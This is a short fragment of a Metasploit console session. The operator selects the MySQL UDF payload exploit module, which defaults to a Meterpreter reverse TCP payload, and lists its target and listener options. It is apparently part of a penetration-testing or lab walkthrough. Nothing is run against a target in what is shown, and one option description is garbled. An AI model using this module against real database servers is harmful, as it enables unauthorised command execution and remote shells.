 msf6 post(linux/gather/enum_users_history) > use exploit/multi/mysql/mysql_udf_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root no The username to authenticate as